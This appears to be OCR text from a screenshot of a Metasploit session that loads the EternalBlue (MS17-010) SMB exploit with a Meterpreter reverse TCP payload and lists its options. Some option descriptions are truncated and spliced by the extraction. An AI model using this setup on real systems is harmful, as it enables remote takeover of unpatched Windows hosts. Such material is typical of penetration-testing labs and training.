 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs
etasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication.
fects Windows Server 2008 R2, Windows 7, Windows Embedde
rd 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Onl
s Windows Server 2008 R2, Windows 7, Windows Embedded St
target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects
Server 2008 R2, Windows 7, Windows Embedded Standard 7 t
chines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)